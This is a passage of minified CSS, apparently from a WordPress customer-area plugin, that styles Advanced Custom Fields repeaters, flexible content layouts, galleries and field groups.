.acf-row-handle.remove{background:#f9f9f9;border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater th.acf-row-handle:before{content:"";width:16px;display:block;height:1px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.acf-clone{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon{display:block}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.show-on-shift,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.show-on-shift{display:none}body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.show-on-shift,body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.show-on-shift{display:block}body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.hide-on-shift,body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.hide-on-shift{display:none}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-helper{-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-placeholder{visibility:visible!important}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-placeholder td{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-repeater.-block>table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-repeater.-row>table>tbody>tr>td{border-top-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty>table>thead>tr>th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty.-block>table,body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty.-row>table{display:none}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-field{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>td.acf-field.-collapsed-target{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>*{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>.acf-field.-collapsed-target{display:block!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>.acf-field.-collapsed-target[data-width]{float:none!important;width:auto!important}body.customer-area-active .cuar-css-wrapper .acf-repeater.-table .acf-row.-collapsed .acf-field.-collapsed-target{border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater.-max .acf-icon[data-event=add-row]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-button{float:right}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-tablenav{float:right;margin-right:20px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-tablenav .current-page{width:auto!important}body.customer-area-active .cuar-css-wrapper .acf-flexible-content{position:relative}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.clones{display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.values{margin:0 0 8px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.values>.ui-sortable-placeholder{visibility:visible!important;border:1px dashed #b4b9be;-webkit-box-shadow:none;box-shadow:none;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout{position:relative;margin:20px 0 0;background:#fff;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-handle{display:block;position:relative;padding:8px 10px;cursor:move;border-bottom:1px solid #ccd0d4;color:#444;font-size:14px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-order{display:block;width:20px;height:20px;border-radius:10px;display:inline-block;text-align:center;line-height:20px;margin:0 2px 0 0;background:#f1f1f1;font-size:12px;color:#444}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-flexible-content .layout .acf-fc-layout-order{float:right;margin-right:0;margin-left:5px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls{position:absolute;top:8px;right:8px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon{display:block;float:left;margin:0 0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-plus{visibility:hidden}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-flexible-content .layout .acf-fc-layout-controls{right:auto;left:9px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.is-selected,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.is-selected .acf-fc-layout-handle{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-plus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-plus{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-fc-layout-handle{border-bottom-width:0}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-fields,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-table{display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table{border:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>tbody>tr{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>thead>tr>th{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .no-value-message{padding:19px;border:2px dashed #ccc;text-align:center;display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content.-empty>.no-value-message{display:block}body.customer-area-active .cuar-css-wrapper .acf-fc-popup{padding:5px 0;z-index:900001;min-width:135px}body.customer-area-active .cuar-css-wrapper .acf-fc-popup li,body.customer-area-active .cuar-css-wrapper .acf-fc-popup ul{list-style:none;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-fc-popup li{position:relative;float:none;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-fc-popup .badge{display:inline-block;border-radius:8px;font-size:9px;line-height:15px;padding:0 5px;background:#d54e21;text-align:center;color:#fff;vertical-align:top;margin:0 0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a{color:#eee;padding:5px 10px;display:block;text-decoration:none;position:relative}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a:hover{background:#0073aa;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a.disabled{color:#888;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-gallery{border:1px solid #ccd0d4;height:400px;position:relative}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-main{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachments{position:absolute;top:0;right:0;bottom:48px;left:0;padding:5px;overflow:auto;overflow-x:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment{width:25%;float:left;cursor:pointer;position:relative}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin{margin:5px;border:1px solid #d5d9dd;position:relative;overflow:hidden;background:#eee}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin:before{content:"";display:block;padding-top:100%}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .thumbnail{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment .thumbnail{-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .thumbnail img{display:block;height:auto;max-height:100%;width:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment .thumbnail img{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .filename{position:absolute;bottom:0;left:0;right:0;padding:5%;background:#f4f4f4;background:hsla(0,0%,100%,.8);border-top:1px solid #dfdfdf;font-weight:700;text-align:center;word-wrap:break-word;max-height:90%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .actions{position:absolute;top:0;right:0;display:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment:hover .actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-helper .margin{border:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-placeholder .margin{background:#f1f1f1;border:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-placeholder .margin *{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.active .margin{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 5px #0073aa;box-shadow:0 0 0 1px #fff,0 0 0 5px #0073aa}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.-icon .thumbnail img{-webkit-transform:translate(-50%,-70%);-ms-transform:translate(-50%,-70%);transform:translate(-50%,-70%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment{float:right}body.customer-area-active .cuar-css-wrapper .acf-gallery.sidebar-open .acf-gallery-attachment .actions{display:none}body.customer-area-active .cuar-css-wrapper .acf-gallery.sidebar-open .acf-gallery-side{z-index:2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar{position:absolute;right:0;bottom:0;left:0;padding:10px;border-top:1px solid #d5d9dd;background:#fff;min-height:28px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar .acf-hl li{line-height:24px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar .bulk-actions-select{width:auto;margin:0 1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side{position:absolute;top:0;right:0;bottom:0;width:0;background:#f9f9f9;border-left:1px solid #ccd0d4;z-index:1;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side .acf-gallery-side-inner{position:absolute;top:0;left:0;bottom:0;width:349px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info{position:relative;width:100%;padding:10px;margin:-10px 0 15px -10px;background:#f1f1f1;border-bottom:1px solid #dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-info{margin-left:0;margin-right:-10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info img{float:left;width:auto;max-width:65px;max-height:65px;margin:0 10px 1px 0;background:#fff;padding:3px;border:1px solid #ccd0d4;border-radius:1px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-info img{float:right;margin:0 0 0 10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info p{font-size:13px;line-height:15px;margin:3px 0;word-break:break-all;color:#666}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info p strong{color:#000}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a.acf-gallery-edit{color:#21759b}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a.acf-gallery-remove{color:#bc0b0b}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a:hover{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data{position:absolute;top:0;right:0;bottom:48px;left:0;overflow:auto;overflow-x:inherit;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-label,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data th.label{color:#666;font-size:12px;line-height:25px;padding:0 4px 8px 0!important;width:auto!important;vertical-align:top}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-data .acf-label,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-data th.label{padding:0 0 8px 4px!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-label label,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data th.label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-input,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data td.field{padding:0 0 8px!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data textarea{min-height:0;height:60px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data p.help{font-size:12px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data p.help:hover{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="1"] .acf-gallery-attachment{width:100%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="2"] .acf-gallery-attachment{width:50%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="3"] .acf-gallery-attachment{width:33.333%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="4"] .acf-gallery-attachment{width:25%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="5"] .acf-gallery-attachment{width:20%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="6"] .acf-gallery-attachment{width:16.666%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="7"] .acf-gallery-attachment{width:14.285%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="8"] .acf-gallery-attachment{width:12.5%}body.customer-area-active .cuar-css-wrapper .acf-gallery .ui-resizable-handle{display:block;position:absolute}body.customer-area-active .cuar-css-wrapper .acf-gallery .ui-resizable-s{bottom:-5px;cursor:ns-resize;height:7px;left:0;width:100%}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected{-webkit-box-shadow:0 0 0 3px #fff inset,0 0 0 7px #0073aa inset!important;box-shadow:inset 0 0 0 3px #fff,inset 0 0 0 7px #0073aa!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .check{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .thumbnail{opacity:.25!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .attachment-preview:before{background:rgba(0,0,0,.15);z-index:1;position:relative}body.customer-area-active .cuar-css-wrapper .acf-block-component .components-placeholder{margin:0}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields{background:#fff;text-align:left;font-size:13px;line-height:1.4em;color:#444;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields.acf-empty-block-fields{border:1px solid #1e1e1e;padding:12px}body.customer-area-active .cuar-css-wrapper .components-panel .acf-block-component .acf-block-fields.acf-empty-block-fields{border:1px solid #ddd;border-right:none;border-left:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-block-component .acf-block-fields{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields p{font-size:13px;line-height:1.5}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-fields{border:1px solid #adb2ad}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-fields .acf-tab-wrap .acf-tab-group{margin-left:0;padding:16px 20px 0}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field{padding:16px 20px}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field.acf-accordion{border-color:#adb2ad}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field.acf-accordion .acf-accordion-title{padding:16px 20px}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-preview{min-height:10px}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields{border-top:1px solid #ddd;border-bottom:1px solid #ddd;min-height:1px}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields:empty{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields .acf-tab-wrap{background:transparent}body.customer-area-active .cuar-css-wrapper .components-panel__body .acf-block-panel{margin:16px -16px -16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta li{margin:0 0 10px;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-display{float:left;width:100%;padding-right:10px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-min{width:calc(50% - 4px);float:left;clear:left;margin-right:4px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-max{width:calc(50% - 4px);float:left;margin-left:4px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-display .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-label .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-name .acf-input-prepend{min-width:60px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions .reorder-layout{cursor:move}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions a{padding:1px 0;font-size:13px;line-height:20px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout.-hover .acf-fl-actions,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout:hover .acf-fl-actions{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-conditional_logic,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-layout,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{background:transparent url(../../../master/assets/img/acf/spinner.gif) no-repeat 50% 50%}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{width:25%;background:#fff;border:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field{margin-left:-11px;margin-right:-11px;margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after,body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after{clear:both}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{position:relative;min-height:1px;padding-left:11px;padding-right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{float:left;width:25%}}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{position:relative;min-height:1px;padding-left:11px;padding-right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{float:left;width:75%}}body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields>.acf-field,body.customer-area-active .cuar-css-wrapper>.acf-field{padding:0}body.customer-area-active .cuar-css-wrapper .acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-label{margin:0}body.customer-area-active .cuar-css-wrapper .acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field{border-width:0}body.customer-area-active .cuar-css-wrapper .acf-field select optgroup,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field select optgroup,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field select optgroup{background:rgba(140,138,137,.5264);font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-field select optgroup:nth-child(2n),body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field select optgroup:nth-child(2n),body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field select optgroup:nth-child(2n){background:hsla(0,1%,79.8%,.704)}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>th{background:none;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>th{background:#fff;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>td{border-color:#fff;border-width:1px 0 0 1px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group{margin-bottom:20px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table{border-bottom:none;border-left:none;border-right:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child{border-left:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child{border-right:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-label>label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-label>label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-label>label{border-top-right-radius:1px;border-top-left-radius:1px;display:block;position:relative;height:40px;line-height:36px;background:#fff;color:#38342f;font-size:13px;font-weight:600;padding:0 8px;border:1px solid #d6d6d6;margin:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-label>.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-label>.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-label>.description{padding:5px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;margin:0;background:#fff;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input{position:relative;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;margin:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field{margin:0;border-top-width:1px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper 